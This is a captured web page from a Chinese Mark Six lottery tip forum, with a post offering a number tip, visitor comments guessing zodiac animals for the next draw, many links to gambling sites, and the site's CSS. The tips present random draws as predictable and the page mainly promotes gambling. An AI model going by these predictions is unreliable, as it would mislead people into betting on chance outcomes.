

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3666777s.com/Topic/lctzinfo/id/11.html
body_size: 6113
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name='apple-itunes-app' content='app-id=529696004'>
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">

    
    
        <meta name="keywords" content="六合公式/绿色网络/关爱慈善/ 香港挂牌论坛|玄机彩图|解特码|内部玄机|九龙开奖|六合彩彩图|六合彩开奖公告|六合彩开奖公告|六合彩图库大全|彩色|六合资料|6合彩票|六合彩开奖直播|六合彩现场直播|六合彩现场|赛马会|香港现场开奖结果|白小姐开奖结果|六合内部玄机">
<meta name="description" content="">
<title>326期:呼叫老豆【三头中特】-澳门六合彩|686849.com</title>
  <link rel="icon" href="../../../static/lts/images/favicon.ico" type="image/x-icon"/>
    
    
        <script src="/Public/Home/js/jquery.js"></script>
<script src="/Public/Home/js/jquery.cookie.js"></script>
<script src="/Public/Home/js/common.js?v=201804161451"></script>
<script src="/Public/Common/validate/jquery.validate-1.13.1.js"></script>
<script src="/Public/Common/layer/layer.js"></script>
    
</head>
<body style="height: auto; overflow: auto;">
<!--Header-->

    

<!--/Header-->
<!--Body-->

    <link href="/Public/Home/css/style.css?v=201708231408" rel="stylesheet" type="text/css"/>

    <script src="/Public/Home/js/jquery.js"></script>
    <script src="/Public/Home/js/jquery.cookie.js"></script>
    <script src="/Public/Home/js/common.js?v=201804161451"></script>
    <link href="/Public/Home/css/comments.css" rel="stylesheet" type="text/css"/>
    <link href="/Public/Home/css/topiclist.css" rel="stylesheet" type="text/css"/>

    <link rel="stylesheet" href="/Public/Home/css/upOrDown.css"/>
    <script src="/Public/Home/js/upOrDown.js"></script>

    <style>
        .up_or_down a.hover {
            color: #f00;
        }
        .cgi-foot-links{
            margin-left:-6px;
        }
    </style>

    <div class="cgi-body">
	
	    <!--底部链接start-->
		<style>
    .cgi-foot-links ul li.cfl-more {
        width: 20%;
        height: 60px;
        display: block;
        position: relative;
    }

    .cgi-foot-links ul li.cfl-more a {
        width: 70px;
        height: 70px;
        line-height: 70px;
        background: url(/Public/Home/img/cfl-more.png) center center no-repeat;
        background-size: 100%;
        border-radius: 35px;
        display: block;
        position: absolute;
        bottom: 0px;
        left: 50%;
        margin-left: -35px;
        overflow: hidden;
        text-indent: -999999px;
    }

    .cgi-foot-more {
        width: 100%;
        max-width: 800px;
        position: fixed;
        bottom: 60px;
        z-index: 999;
        padding: 5px 0;
        font-size: 14px;
        text-align: center;
        background: rgba(0, 0, 0, 0.7);
        display: none;
    }

    .cgi-foot-more ul {
    }

    .cgi-foot-more ul li {
        float: left;
        width: 20%;
    }

    .cgi-foot-more ul li a {
        height: 30px;
        line-height: 30px;
        color: #fff;
        display: block;
    }

</style>


<!--底部链接start-->
<div class="cgi-foot-links">
    <ul class="clearfix">
        <li><a id="fixedNavIndex" href="/"><span class="cfl1"></span>首页</a></li>
        <!--<li><a id="fixedNavKjZs" href="https://wwwlhc.am/" target="_blank"><span class="cfl2"></span>走势</a></li>-->
        <li><a id="fixedNavKjZs" href="/zs/index.html"><span class="cfl2"></span>走势</a></li>
        <li class="cfl-more"><a href="javascript:toggleCgiFootMore();">更多</a></li>
        <li><a id="fixedNavKjZl" href="https://336658.xn--fiq53ly5gktaz6gsb323fsu1f5wi.com
/#3666777" target="_blank"><span class="cfl3"></span>资料</a></li>
        <!--/zl/index.html-->
        <li><a id="fixedNavTk" href="https://33tkxx.com/" target="_blank"><span class="cfl4"></span>图库</a></li>
    </ul>
</div>
<script>
    var _locationHref = location.href;
    if (_locationHref.indexOf("/zs/index.html") > -1) {
        $("#fixedNavKjZs").addClass("hover");
    } else if (_locationHref.indexOf("/zl/index.html") > -1) {
        $("#fixedNavKjZl").addClass("hover");
    } else if (_locationHref.indexOf("/tk/index.html") > -1) {
        $("#fixedNavTk").addClass("hover");
    } else if (_locationHref.indexOf(".html") == -1 || _locationHref.indexOf("/") > -1) {
        $("#fixedNavIndex").addClass("hover");
    }
</script>
<!--底部链接end-->

<div class="cgi-foot-more" id="cgiFootMore">
    <ul class="clearfix">
        <li><a href="https://wwwamlhczb.com/" target="_blank">开奖直播</a></li><li><a href="https://wwwtk123456.com/#558849" target="_blank">澳彩图库</a></li><li><a href="https://66780.boxiang.xyz" target="_blank">抖音快乐八</a></li><li><a href="https://n3oxsv9y.67118b.app:6089/" target="_blank">67118澳门</a></li><li><a href="https://3289njbxjqbf.12633y.app:3013/welcome.html#3289%5C" target="_blank">铁算盘论坛</a></li><li><a href="https://88020.boxiang.xyz" target="_blank">快乐八论坛</a></li><li><a href="https://282666.boxiang.xyz" target="_blank">六合彩导航</a></li><li><a href="https://448849.boxiang.xyz" target="_blank">红姐工作室</a></li><li><a href="https://887739.boxiang.xyz" target="_blank">单刀赴会</a></li><li><a href="https://000549.boxiang.xyz" target="_blank">一点红网</a></li><li><a href="https://800778.boxiang.xyz" target="_blank">牛魔王网</a></li><li><a href="https://900668.boxiang.xyz" target="_blank">凤凰阁网</a></li><li><a href="https://770049.boxiang.xyz" target="_blank">彩民网</a></li><li><a href="https://118867.boxiang.xyz" target="_blank">牛大仙网</a></li><li><a href="https://999368.boxiang.xyz" target="_blank">理财六合</a></li><li><a href="https://885549.boxiang.xyz" target="_blank">幺幺八网</a></li><li><a href="https://666978.boxiang.xyz" target="_blank">陈教授网</a></li><li><a href="https://338847.boxiang.xyz" target="_blank">百晓生网</a></li><li><a href="https://335568.boxiang.xyz" target="_blank">六合马神</a></li><li><a href="https://800998.boxiang.xyz" target="_blank">光头强网</a></li><li><a href="https://886638.boxiang.xyz" target="_blank">今日头条</a></li><li><a href="https://338846.boxiang.xyz" target="_blank">东成西就</a></li><li><a href="https://339938.boxiang.xyz" target="_blank">女人味网</a></li><li><a href="https://153789.boxiang.xyz" target="_blank">摇钱树网</a></li><li><a href="https://111249.boxiang.xyz" target="_blank">大赢家网</a></li><li><a href="https://176345.boxiang.xyz" target="_blank">九龙阁网</a></li><li><a href="https://886636.boxiang.xyz" target="_blank">德云社网</a></li><li><a href="https://335547.boxiang.xyz" target="_blank">管家婆网</a></li><li><a href="https://336658.boxiang.xyz" target="_blank">铁算盘网</a></li><li><a href="https://335546.boxiang.xyz" target="_blank">澳门富翁</a></li><li><a href="https://669938.boxiang.xyz" target="_blank">澳门红姐</a></li><li><a href="https://889968.boxiang.xyz" target="_blank">澳门富婆</a></li><li><a href="https://119989.boxiang.xyz" target="_blank">澳门富豪</a></li><li><a href="https://886637.boxiang.xyz" target="_blank">六合赌船</a></li><li><a href="https://668809.boxiang.xyz" target="_blank">火凤凰</a></li><li><a href="https://586123.boxiang.xyz" target="_blank">状元红</a></li><li><a href="https://195789.boxiang.xyz" target="_blank">彩霸王</a></li><li><a href="https://008895.boxiang.xyz" target="_blank">澳门论坛</a></li><li><a href="https://888969.boxiang.xyz" target="_blank">百乐门 </a></li><li><a href="https://318567.boxiang.xyz" target="_blank">任我发</a></li><li><a href="https://198456.boxiang.xyz" target="_blank">澳门彩票网</a></li><li><a href="https://886689.boxiang.xyz" target="_blank">旺角论坛</a></li><li><a href="https://665109.boxiang.xyz" target="_blank">黄鹤楼</a></li><li><a href="https://008857.boxiang.xyz" target="_blank">鬼谷子</a></li><li><a href="https://005538.boxiang.xyz" target="_blank">八仙过海</a></li><li><a href="https://118836.boxiang.xyz" target="_blank">金财神</a></li><li><a href="https://118837.boxiang.xyz" target="_blank">花仙子</a></li><li><a href="https://111349.boxiang.xyz" target="_blank">水果奶奶</a></li><li><a href="https://100588.boxiang.xyz" target="_blank">小鱼儿</a></li><li><a href="https://519666.boxiang.xyz" target="_blank">黄大仙</a></li><li><a href="https://338848.boxiang.xyz" target="_blank">老顽童</a></li><li><a href="https://335545.boxiang.xyz" target="_blank">神算子</a></li><li><a href="https://335548.boxiang.xyz" target="_blank">奇人七屋</a></li><li><a href="https://39606aa.com" target="_blank">幸运彩票</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">诸葛神算</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="" target="_blank">以上澳门站</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="" target="_blank">以下香港站</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="https://https.33168.site/" target="_blank">百万文字网</a></li><li><a href="https://7612345.boxiang.xyz" target="_blank">开奖记录</a></li><li><a href="https://885589.boxiang.xyz" target="_blank">迪士尼</a></li><li><a href="https://001189.boxiang.xyz" target="_blank">苍老师</a></li><li><a href="https://003318.boxiang.xyz" target="_blank">抖音视频</a></li><li><a href="https://2828888.boxiang.xyz" target="_blank">微信论坛</a></li><li><a href="https://229918.boxiang.xyz" target="_blank">惠泽社群</a></li><li><a href="https://331178.boxiang.xyz" target="_blank">九龙赛马</a></li><li><a href="https://338836.boxiang.xyz" target="_blank">六合资讯</a></li><li><a href="https://152789.boxiang.xyz" target="_blank">神算天师</a></li><li><a href="https://222368.boxiang.xyz" target="_blank">香港挂牌</a></li><li><a href="https://195456.boxiang.xyz" target="_blank">王中王</a></li><li><a href="https://178456.boxiang.xyz" target="_blank">寅虎论坛</a></li><li><a href="https://669901.boxiang.xyz" target="_blank">老钱庄</a></li><li><a href="https://551456.boxiang.xyz" target="_blank">六合宝典</a></li><li><a href="https://169567.boxiang.xyz" target="_blank">济公论坛</a></li><li><a href="https://172123.boxiang.xyz" target="_blank">赢未来</a></li><li><a href="https://248678.boxiang.xyz" target="_blank">六合公式</a></li><li><a href="https://124678.boxiang.xyz" target="_blank">跑狗论坛</a></li><li><a href="https://145789.boxiang.xyz" target="_blank">新铁算盘</a></li><li><a href="https://194789.boxiang.xyz" target="_blank">江小白</a></li><li><a href="https://968789.boxiang.xyz" target="_blank">白小姐</a></li><li><a href="https://7777567.boxiang.xyz" target="_blank">彩票之家</a></li><li><a href="https://964333.boxiang.xyz" target="_blank">大话西游</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">------------------</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">以上香港站</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">以下台湾站</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">------------------</a></li><li><a href="https://www4449988.boxiang.xyz" target="_blank">台湾生财有道</a></li><li><a href="https://www1122555.boxiang.xyz" target="_blank">台湾六合彩</a></li>    </ul>
</div>
<script>
    function toggleCgiFootMore() {
        $("#cgiFootMore").toggle();
    }
</script>
		<!--底部链接end-->
		
        <!--头部start-->
        <header class="cgi-head">
            <a class="icon-back" href="/"></a>
            <span class="cgi-head-tit">看贴---686849.com</span>
           
        </header>
        <!--头部end-->
        <!--所有站互联-->
        <!--外框开始-->
        <div class="cgi-wrap" style="padding-bottom: 80px;">
			<div class="cgi-info">
			<a target="_blank" href="https://www666999vip.com/"> <img src="/Uploads/detail/2020-03-14/thumb/5e6cba47f01c7.gif" alt="html tutorial" /> </a><br />
<p style="text-align:center;">
	<a href="https://https.551456.site/#3666777" target="_blank"></a><a href="https://https.551456.site/" target="_blank"></a><a href="https://https.551456.site/" target="_blank"><img src="/Uploads/detail/2021-01-12/5ffd4be5a8cba.jpg" alt="" /></a> 
</p>			</div>
	
            <!--标题start-->
            <div class="cgi-tit">
                <h1>326期:呼叫老豆【三头中特】</h1>
                <p class="clearfix"><span class="cgi-tit-num">查看次数：787024</span>
                    <!--<span>评论数：</span>-->
                </p>
            </div>
            <!--标题end-->
			<!--11-->
            <!--贴子内容start-->
            <div class="cgi-info">
                <dl class="clearfix">
                    <dt><img src="/Public/Home/img/default.jpg">
                    </dt>
                    <dd>
                        <h4 class="cgi-info-author"><span class="u-badge">楼主</span></h4>
                        <p class="cgi-info-time">2020-08-11</p>
                    </dd>
                </dl>
            </div>
            
            <div class="cgi-bd">
                <p>
	325期(三头)✿431头✿开：？00（中）
</p>
<p>
	☆☆☆---------363649.com联合提供----- ☆☆☆
</p>
<p>
	☆☆☆---------686849.com联合提供----- ☆☆☆
</p>
<p>
	☆☆☆---------959549.com联合提供----- ☆☆☆
</p>
<p>
	☆☆☆---------989849.com联合提供----- ☆☆☆
</p>            </div>
			
			<div class="cgi-info">
			<div style="text-align:center;">
	<a href="https://997016.com/" target="_blank"><img src="/Uploads/detail/2021-01-12/5ffd4a478e668.gif" alt="" /></a> 
</div>
<p>
	<a target="_blank" href="https://https.amlhczb111.vip/"><img src="/wx/zb.gif" alt="" /></a>
</p>
<p>
	<a href="https://997016.com/" target="_blank"><img src="/Uploads/detail/2023-10-30/653f3478e82fb.gif" alt="" /> </a>
</p>			</div>
			<style type="text/css">
    .touZhu {
        display: block !important;
        width: 70px !important;
        height: 70px !important;
        background-color: skyblue !important;
        border: 1px solid skyblue !important;
        position: fixed !important;
        top: 0 !important;
        right: 0 !important;
        bottom: 130px !important;
        left: auto !important;
        margin: auto !important;
        border-radius: 50% !important;
        z-index: 999999999;
    }
    .touZhuImg {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }

    .close {
        position: absolute;
    }
    @media only screen and (min-width: 700px) {
        .touZhu {
            display: block !important;
            width: 170px !important;
            height: 170px !important;
            background-color: skyblue !important;
            border: 1px solid skyblue !important;
            position: fixed !important;
            top: 0 !important;
            right: 30px !important;
            bottom: 130px !important;
            left: auto !important;
            margin: auto !important;
            border-radius: 50% !important;
        }

        .touZhu:hover {
            display: block !important;
            width: 170px !important;
            height: 170px !important;
            background-color: skyblue !important;
            border: 1px solid skyblue !important;
            position: fixed !important;
            top: 0 !important;
            right: 30px !important;
            bottom: 130px !important;
            left: auto !important;
            margin: auto !important;
            border-radius: 50% !important;
            z-index: 9999999 !important;
            transform: scale(1.2, 1.2) !important;
        }
    }

    a {
        text-decoration: none;
        target: _blank;
    }
</style>
<a target="_blank" class="touZhu">
    <img class="close" src="https://htps.558849.vip/chajian/xmn/2.png" onclick="remove()">
    <img class="touZhuImg" src="https://htps.558849.vip/chajian/xmn/1.gif" onclick="window.open('https://j.000549.vip/url.html')">
</a>

<script>
    function remove() {
        var elem = document.getElementsByClassName("touZhu");
        while (elem.length > 0) {
            elem[0].parentNode.removeChild(elem[0]);
        }
    }
</script>

	<script type="text/javascript" src="../../../../js/tui1.js" charset="utf-8"></script>
	<script src="https://htps.558849.vip/chajian/zhanzhang3.js" charset="utf-8"></script>
            <div class="commentsWrap">
                <h2>最新评论</h2>
                <ul id="commentList">
                    <li data-id="32317" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -1560px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客7906093</h3>
                                <div class="commentsContent">兔鸡</div>
                                <div class="commentsTools"><span class="commentsDate">04-07 19:51</span>
                                    <div class="praiseBox" onclick="doUpCount('32317',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>151</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="32147" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -480px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客3174771</h3>
                                <div class="commentsContent">31</div>
                                <div class="commentsTools"><span class="commentsDate">03-26 20:16</span>
                                    <div class="praiseBox" onclick="doUpCount('32147',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>137</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="32026" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -840px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客5991553</h3>
                                <div class="commentsContent">今晚开蛇34号</div>
                                <div class="commentsTools"><span class="commentsDate">03-19 20:57</span>
                                    <div class="praiseBox" onclick="doUpCount('32026',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>160</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="31826" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -1020px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客7162377</h3>
                                <div class="commentsContent">今晚开:蛇10号</div>
                                <div class="commentsTools"><span class="commentsDate">03-06 20:26</span>
                                    <div class="praiseBox" onclick="doUpCount('31826',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>134</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="24382" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -780px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客4423164</h3>
                                <div class="commentsContent">马狗鼠</div>
                                <div class="commentsTools"><span class="commentsDate">06-04 19:09</span>
                                    <div class="praiseBox" onclick="doUpCount('24382',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>157</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="23703" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -300px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客7099329</h3>
                                <div class="commentsContent">今晚上是狗</div>
                                <div class="commentsTools"><span class="commentsDate">05-08 17:23</span>
                                    <div class="praiseBox" onclick="doUpCount('23703',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>165</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="23092" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -600px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客9723055</h3>
                                <div class="commentsContent">今晚猴子</div>
                                <div class="commentsTools"><span class="commentsDate">04-19 20:27</span>
                                    <div class="praiseBox" onclick="doUpCount('23092',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>216</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="22183" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -540px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客4009778</h3>
                                <div class="commentsContent">今晚六肖虎肖重复</div>
                                <div class="commentsTools"><span class="commentsDate">03-15 16:16</span>
                                    <div class="praiseBox" onclick="doUpCount('22183',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>225</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="21517" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -120px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客6451849</h3>
                                <div class="commentsContent">今晚买火号</div>
                                <div class="commentsTools"><span class="commentsDate">02-14 19:42</span>
                                    <div class="praiseBox" onclick="doUpCount('21517',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>221</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li><li data-id="21462" data-state="0">
                            <div class="headImgBox"><span class="headImg" style="background-position-x: -1560px;"></span>
                            </div>
                            <div class="commentsBox"><h3>游客8004758</h3>
                                <div class="commentsContent">猴子</div>
                                <div class="commentsTools"><span class="commentsDate">02-12 19:42</span>
                                    <div class="praiseBox" onclick="doUpCount('21462',$(this))"><span class="praiseImg"></span><span class="praiseNum">顶（<label>228</label>）</span>
                                    </div>
                                </div>
                                                            </div>
                        </li>                </ul>
                <style>
                    .page-txt{
                        height: 40px;
                    }
                </style>
                <div class="paginate"><!-- 分页插件 -->
                    <div class="panel">
                          <a class="page-txt on">1</a><a class="page-txt" href="/topic/lctzinfo/id/11/p/2.html">2</a> <a class="page-txt" href="/topic/lctzinfo/id/11/p/2.html">></a>                     </div>
                </div>
                <div class="commentsSendBox">
                    <input type="text" id="commentsdetail" maxlength="140" placeholder="本站网址686849.com">
                    <button id="sendComment">快速评论</button>
                </div>
            </div>
        </div>
        <!--外框结束-->

    </div>
    <script>
        function doUpCount(id, e) {
            $.ajax({
                type: "post",
                url: "/ajax/topiczan.html",
                dataType: 'json',
                data: {id: id},
                success: function (data) {
                    var num = e.find('label', 0).html();
                    e.find('label', 0).html(parseInt(num) + 1);
                    e.addClass('hover');
                }
            });
        }
    </script>
    <script>
        //提交评论
        var ttable="IndexLinkLctz";
        var tid="11";
        $('#sendComment').click(function(){
            var detail=$('#commentsdetail').val();
            $.ajax({
                type: "post",
                url: "/ajax/sendcomment.html",
                dataType: 'json',
                data: {detail: detail,ttable:ttable,tid:tid},
                success: function (data) {
                    if(data['status']){
                        layer.msg(data['info'],{icon:6});
                        window.location.reload();
                    }else{
                        layer.msg(data['info'],{icon:5});
                    }
                }
            });
        });
    </script>

<!--/Body-->
<!--Footer-->

    
<!--/Footer-->
<!--Others-->

<!--/Others-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://3666777s.com/Public/Home/css/style.css?v=201708231408
body_size: 8738
content:
@charset "UTF-8";
body {
	-webkit-tap-highlight-color: transparent;
	position: relative;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }
ol, ul {list-style: none }
img { max-width: 100%; height: auto; border: 0; }
table {border-collapse: collapse;border-spacing: 0 }
body { line-height: 1.8em; font-size: 14px; font-family: "Lantinghei SC", "Microsoft Yahei", Helvetica, Arial;color: #333 }
html { height: 1920px; background-color: #fff;color: #333;font-size: 1em; background: url(../img/bg.gif) center center repeat #dae4ff; background-attachment: fixed;background-attachment: fixed;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid #ccc;margin: 1em 0;padding: 0 }
audio, canvas, iframe, img, svg, video {vertical-align: middle }
fieldset {border: 0;margin: 0;padding: 0 }
textarea {resize: vertical }
input, select, button, textarea {font-size: 100%;font-family: inherit;margin: 0;padding: 0;outline: none; }
a {color: #000;text-decoration: none; }
a:hover {text-decoration: underline;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color:#aaa }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#aaa }
input[type=text], select {-webkit-appearance: none }
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.clearfix {
*zoom:1 }
.clear {clear: both;width: 0px;height: 0px;font-size: 0px;overflow: hidden }
.cgi-fl {float: left }
.cgi-fr {float: right }
html, body, div, span, header, nav, a, ul, li {margin: 0;padding: 0;border: 0;vertical-align: baseline }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }
body { min-height: 1920px%; word-wrap:break-word; background: url(../img/bg.png) top center repeat-y;}
ol, ul {list-style: none }

/*----------------------------*/
.cgi-body {max-width: 800px;margin: 0 auto; position: relative; padding: 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.white-box { margin-top: 10px; padding: 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.mt10 { margin-top: 10px;}
@media screen and (max-width:800px){
.cgi-wrap { padding: 0 5px;}
.white-box { margin-top: 0px; padding: 3px;}
.mt10 { margin-top: 5px;}
}

.cgi-head-home {}
.cgi-head-home img { width: 100%; height: auto;}

.cgi-head {max-width: 800px;margin: 0 auto; height: 45px; color: #fff; background: #006afe; background-image:linear-gradient(to right, #00d9ff, #006afe, #00d9ff); position: relative;}
.icon-back { float: left; width: 40px; height: 45px; display: inline-block; position: relative;}
.icon-back:after { content: ""; display: inline-block; width: 12px; height: 12px; border-top: 2px solid #fff; border-right: 2px solid #fff; position: absolute; top: 16px; left: 15px;}
.icon-back:after { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg);}
.cgi-head-tit { line-height: 45px; font-size: 18px;}
.cgi-head-tit.tit-center { width: 80%; text-align: center; display: inline-block; position: absolute; left: 10%;}
.cgi-head-btn { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-btn:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-a { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-a:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}


.cgi-nav { height: 45px; background: #fff;}
.cgi-nav ul {}
.cgi-nav ul li { float: left; width: 25%;}
.cgi-nav ul li a { height: 45px; line-height: 45px; color: #0063ca; font-size: 16px; text-align: center; display: block;}
.cgi-nav-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}

.ad-txt-red { color: #fff; background: #f00; margin-top: 10px; padding: 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.ad-txt-white { color: #000; background: #fff; margin-top: 10px; padding: 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.ad-txt-black { color: #ff0; background: #000; margin-top: 10px; padding: 20px 10px; font-size: 16px; border: solid 1px #ddd; border-radius: 5px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}

.cgi-kjjl-box { margin-top: 10px; padding: 0 5px 5px 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-tit { padding-bottom: 10px; text-align: center;}
.cgi-kjjl-box .kjjl-tit span { height: 40px; line-height: 40px; padding: 0 40px; font-size: 18px; font-weight: bold; color: #fff; display: inline-block; background: #f00; position: relative;}
.cgi-kjjl-box .kjjl-tit span:before {content: ".";display: inline-block; width: 0; height: 0; border-left: 40px solid transparent; border-top: 40px solid #f00; position: absolute; left: -40px;}
.cgi-kjjl-box .kjjl-tit span:after {content: ".";display: inline-block; width: 0; height: 0; border-right: 40px solid transparent; border-top: 40px solid #f00; position: absolute; right: -40px;}
.cgi-kjjl-box .kjjl-con { position: relative; z-index: 1;}
.cgi-kjjl-box .kjjl-con ul {}
.cgi-kjjl-box .kjjl-con ul li { float: left; width: 25%;}
.cgi-kjjl-box .kjjl-con ul li a { height: 40px; line-height: 40px; margin: 5px; text-align: center; color: #fff; border-radius: 20px; background: #006afe; background-image: linear-gradient(to top, #006afe, #0095fe); display: block;}
.cgi-kjjl-box .kjjl-con ul li a:hover { text-decoration: none; background: #0095fe; background-image: linear-gradient(to bottom, #006afe, #0095fe);}
.cgi-kjjl-box .kjjl-con ul li:last-child { width: 100%;}
.cgi-kjjl-box .kjjl-con ul li:last-child a { color: #000; border: solid 1px #ddd; background: #eee; background-image: linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-con ul li:last-child a:hover { background: #fff; background-image: linear-gradient(to bottom, #eee, #fff);}
@media screen and (max-width:800px){
.cgi-kjjl-box { font-size: 14px;}
.cgi-kjjl-box .kjjl-con ul li a { height: 30px; line-height: 30px; border-radius: 15px;}
}


/*高手贴*/
.cgi-gsb {}
.cgi-gsb ul { padding: 0 10px 10px 10px;}
.cgi-gsb ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb ul li span {}
.cgi-gsb ul li span.cgi-gsb-tit { height: 20px; line-height: 20px; margin-right: 8px; padding: 0 5px; font-size: 12px; color: #fff; border-radius: 5px; background: #ff7200; display: inline-block; }
.cgi-gsb ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb ul li a {}

.u-pager { margin: 15px 0; text-align: center; color: #999; font-size: 0;}
.u-btn,.page-txt { height: 16px; line-height: 16px; vertical-align: top; margin: 5px 3px; padding: 10px 15px; border: solid 1px #ddd; font-size: 14px; border-radius: 5px; display: inline-block; position: relative;}
.page-txt { color: #0063ca;}
.page-txt.on { color: #fff; border-color: #0063ca; background: #0063ca;}
.u-btn { padding: 10px 20px;}
.u-btn.off,.u-btn.off:before { border-color: #eee;}
.u-btn:before { content: ""; display: inline-block; width: 10px; height: 10px; border-top: 1px solid #0063ca; border-right: 1px solid #0063ca; position: absolute; top: 12px;}
.pre-btn:before { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg); left: 17px;}
.next-btn:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); right: 17px;}

.cgi-foot { padding: 20px 0; font-size: 14px; color: #999; text-align: center;}

.cgi-tit { border-bottom: solid 1px #ddd; padding: 10px;}
@media screen and (max-width:800px){
.cgi-tit { padding: 10px 5px;}
}
/* .cgi-tit h1 { font-size: 20px; font-weight: 700; line-height: 28px; padding-bottom: 10px;} */
.tit-date {}
.tit-date-l { float: left;}
.tit-date-l span { color: #0063ca;}
.tit-date-r { float: right;}
.tit-date-r span { float: right; padding-left: 30px; background: url(../img/cgi-view.png) left center no-repeat; background-size: 24px auto;}

.cgi-info { padding: 20px 10px 0 10px;}
.cgi-info dl {}
